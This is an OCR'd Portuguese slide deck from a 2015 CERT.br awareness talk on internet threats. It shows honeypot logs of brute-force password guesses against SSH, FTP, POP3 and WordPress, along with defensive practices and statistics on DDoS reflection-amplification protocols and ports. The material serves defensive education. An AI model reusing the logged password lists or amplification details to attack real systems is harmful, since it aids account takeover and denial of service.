

nnni

# nic.br egi.br | Cert J

**Campinas, SP**  08 de abril de 2015 Café Cinfotec, Unicamp



# **Segurança na Internet Ameaças e desafios**

**Marcus Lahr marcus@cert.br**





#### **Criado em 1997 para:**

- **Ser um ponto de contato nacional para notificação de incidentes**
- **Facilitar e o apoiar o processo de resposta a incidentes**
- **Estabelecer um trabalho colaborativo com outras entidades**
- **Aumentar a conscientização sobre a necessidade de segurança na Internet**
- **Auxiliar novos CSIRTs (Grupos de Tratamento de Incidentes de Segurança) a estabelecerem suas atividades**

لاسارات

cert.br nic.br cgi.br

**Rumo a Criação de uma Coordenadoria de Segurança de Redes na Internet Brasil http://www.nic.br/grupo/historico-gts.htm | http://www.cert.br/sobre/**

# **Agenda**

• **Refletir sobre os acontecimentos do último ano** 

cert*h*r nic*h*r cgi*h*r

- **Principais tipos de ataques** 
	- Mais frequentes
	- Com maior gravidade
- **Boas práticas**
- **Desafios para a melhora do cenário**
- **Referências**

## **Cenário Atual**



INNN

cert.br nic.br cgi.br

Total de Incidentes



# **Ataques de força bruta**



# **Força Bruta de contas e senhas**

- **SSH, Telnet e RDP** 
	- Acesso a servidores e elementos de rede

### • **SMTP/POP3/IMAP/Webmail**

- Envio autenticado de campanhas (*Spam/Phishing*)
- Acesso aos documentos

### • **Servidores Web**

- Realizar *defacement*
- Hospedar *phishing*, *malware* ou outros artefatos

certion nicion egilor

Realizar negação de serviço (*DDoS*)

### **SSH**

**Feb 18 00:34:52 sshd-honeyd[5594]: bad password attempt for 'root' (password '\_') from xxx.xxx.xxx.150** 

**Feb 18 00:34:53 sshd-honeyd[5594]: bad password attempt for 'root' (password '123abc') from xxx.xxx.xxx.150** 

**Feb 18 00:34:54 sshd-honeyd[5594]: bad password attempt for 'root' (password 'qq5201314') from xxx.xxx.xxx.150** 

**Feb 18 00:34:55 sshd-honeyd[5594]: bad password attempt for 'root' (password 'asdqwe') from xxx.xxx.xxx.150** 

**Feb 18 00:34:56 sshd-honeyd[5594]: bad password attempt for 'root' (password 'student') from xxx.xxx.xxx.150** 

**Feb 18 00:35:02 sshd-honeyd[12701]: bad password attempt for 'root' (password 'qwer123456') from xxx.xxx.xxx.150** 

**Feb 18 00:35:03 sshd-honeyd[12701]: bad password attempt for 'root' (password 'qwer12345') from xxx.xxx.xxx.150** 

```
Feb 18 00:35:04 sshd-honeyd[12701]: bad password attempt for 
'root' (password 'xiaobai521') from xxx.xxx.xxx.150
```
וההההו

cert br nic br cgi br

### **FTP**

**2014-07-27 04:20:27 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Kathryn' 2014-07-27 04:22:31 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Picard' 2014-07-27 04:22:37 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Popeye' 2014-07-27 04:22:39 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Prince' 2014-07-27 04:26:59 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'Voyager' 2014-07-27 04:37:33 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'chuck' 2014-07-27 05:09:46 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'root!#%' 2014-07-27 05:29:29 +0000: ftp[10217]: IP: xx.xxx.xxx.10, PASS: 'St#Trek'** 

וההההו

cert br nic br cgi br

### **POP3**

**2014-07-25 22:07:26 +0000: pop3[1636]: IP: x.xxx.xx.99, USER: 'test' 2014-07-25 22:07:26 +0000: pop3[1636]: IP: x.xxx.xx.99, PASS: '123456' 2014-07-25 22:07:33 +0000: pop3[17633]: IP: x.xxx.xx.99, USER: 'tony' 2014-07-25 22:07:33 +0000: pop3[17633]: IP: x.xxx.xx.99, PASS: 'tony' 2014-07-25 22:07:51 +0000: pop3[1703]: IP: x.xxx.xx.99, USER: 'admin' 2014-07-25 22:07:51 +0000: pop3[1703]: IP: x.xxx.xx.99, PASS: 'admin' 2014-07-25 22:08:01 +0000: pop3[17666]: IP: x.xxx.xx.99, USER: 'andrew' 2014-07-25 22:08:02 +0000: pop3[17666]: IP: x.xxx.xx.99, PASS: 'andrew' 2014-07-25 22:08:06 +0000: pop3[15808]: IP: x.xxx.xx.99, USER: 'webmaster' 2014-07-25 22:08:07 +0000: pop3[15808]: IP: x.xxx.xx.99, PASS: '123456'** 

וההההו

cert.br nic.br cgi.br

**Também em outros serviços como telnet, RDP, VNC, etc**

### **Servidores Web**

**2015-03-27 15:38:41 +0000: wordpress[234]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin1234" 2015-03-27 15:38:42 +0000: wordpress[24152]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123mudar" 2015-03-27 15:38:42 +0000: wordpress[8822]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "admin12345" 2015-03-27 15:38:42 +0000: wordpress[11640]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "mudar123" 2015-03-27 15:38:42 +0000: wordpress[8368]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "123admin" 2015-03-27 15:38:43 +0000: wordpress[12260]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "pass" 2015-03-27 15:38:43 +0000: wordpress[3090]: wp-login.php: IP: xxx.xxx.xx.41, action: failed login, user: "admin", pass: "1234admin"**

mmm

cert.br nic.br cqi.br

# **Boas Práticas (1/2)**

- **Para todos os serviços que necessitam de autenticação** 
	- Jamais utilizar contas e senhas padrão ou de teste
	- Utilizar senhas fortes
	- Considerar políticas de expiração e troca de senhas
	- Considerar autenticação de dois fatores
	- Aumentar monitoração

### • **SSH**

- Permitir acesso somente via par de chaves
- Reduzir os equipamentos com o serviço aberto para a Internet
- Filtragem de origem
- Mover o serviço para uma porta não padrão
- Considerar o uso de um *gateway* de autenticação
- http://www.cert.br/docs/whitepapers/defesa-forca-bruta-ssh/

cert.br nic.br cgi.br

# **Boas Práticas (2/2)**

- **Telnet** 
	- Certificar-se que o serviço está desabilitado quando não necessário
	- Utilizar esse serviço apenas se não tiver opção de utilizar outro com suporte à criptografia
	- Utilizar rede de gerência

### • **Serviços de e-mail**

- Submissão autenticada e criptografada
- Se disponível utilizar as versões criptografadas dos protocolos de leitura

וחהותו

cert.br nic.br cgi.br



# **DDoS**







**CLOUDFLARE** 

#### **Blog home** How it works Support

#### Login

Q

cert.br nic.br cgi.br

### The DDoS That Almost Broke the **Internet**

27 Mar 2013 by Matthew Prince.

**CloudFlare blog** 

Google<sup>24</sup> Custom Search

The attackers were quiet for a day. Then, on March 22 at 18:00 UTC, the attack resumed, peaking at 120Gbps of traffic hitting our network. As we discussed in the previous blog post, CloudFlare uses Anycast technology which spreads the load of a distributed attack across all our data centers. This allowed us to mitigate the attack without it affecting Spamhaus or any of our other customers. The attackers ceased their attack against the Spamhaus website four hours after it started.

> on March 22 at 18:00 UTC, the attack resumed, peaking at 120Gbps of traffic hitting our network

> > تاتاتاتاتا

Fonte: https://blog.cloudflare.com/the-ddos-that-almost-broke-the-internet/

# **DDoS**

### Wave of 100Gbps 'mega' DDoS attacks hits record level in 2014

Huge DDoS attacks are becoming a regular occurrence with over 100 incidents breaching the psychological 100Gbps barrier that used to be seen as signifying trouble, new figures from Arbor Networks have confirmed



By John E Dunn | Jul 16, 2014 | @ Comments



Huge DDoS attacks are becoming a regular occurrence with over 100 incidents breaching the psychological 100Gbps barrier that used to be seen as signifying trouble, new figures from Arbor Networks have confirmed.

וחחחה

cert.br nic.br cgi.br

Fonte: http://www.techworld.com/news/security/wave-of-100gbps-mega-ddos-attacks-hits-record-level-in-2014-3531040/

# **DDoS**

- Segundo estatísticas do CERT.br de 2014:
	- 223.935 notificações sobre computadores participando em ataques de negação de serviço

ההההו

cert.br nic.br cgi.br

- Número 217 vezes maior que o ano de 2013
- Mais de 90% utilizando protocolos que permitem amplificação
	- Protocolos mais abusados:
		- 161/UDP (SNMP)
		- 1900/UDP (SSDP)
		- 53/UDP (DNS)
		- 123/UDP (NTP)
		- 27015/UDP (protocolo da STEAM)
		- 19/UDP (CHARGEN)

### DRDoS: *Distributed Reflective Denial of Service*

- O estado da arte:
	- Utiliza infraestrutura pública da Internet para amplificação
		- DNS, SNMP, NTP, Chargen, SSDP
- Tem grande "poder de fogo"



cert.br nic.br cgi.br

Fonte: https://www.us-cert.gov/ncas/alerts/TA14-017A Fonte: http://www.internetsociety.org/sites/default/files/01\_5.pdf

### DRDoS: **Exemplo de Funcionamento Abusando DNS**

